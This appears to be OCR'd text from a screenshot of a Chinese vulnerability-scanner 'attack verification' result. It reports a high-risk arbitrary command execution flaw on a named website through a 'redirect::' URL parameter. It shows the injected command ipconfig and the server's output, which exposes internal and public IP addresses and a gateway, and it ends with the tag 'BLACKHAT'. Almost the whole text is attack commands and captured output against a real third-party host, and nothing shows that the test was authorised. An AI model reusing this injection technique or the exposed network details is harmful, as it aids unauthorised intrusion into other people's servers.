 [在线攻击验证模块-任意命令执行漏洞]
风险级别：高危
漏洞危害：该漏洞允许攻击者在您的服务器上执行任意系统命令，直接获取服务器的管理员权限。
测试方法：Linux服务器使用"uname"、"sbin/ifconfig -a"，Windows使用whoami、ipconfig、set等命令
测试目标： http://www.ciccphoto.com:80/center/json/returnCityeList?&redirect::
系统命令： ipconfig 执行命令
成功执行命令：ipconfig
Windows IP Configuration
Ethernet adapter ?-MD3000I:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.130.61
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter ?:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 211.103.209.139
Subnet Mask . . . . . . . . . . . : 255.255.255.224
Default Gateway . . . . . . . . . : 219.238.219.6
5
BLACKHAT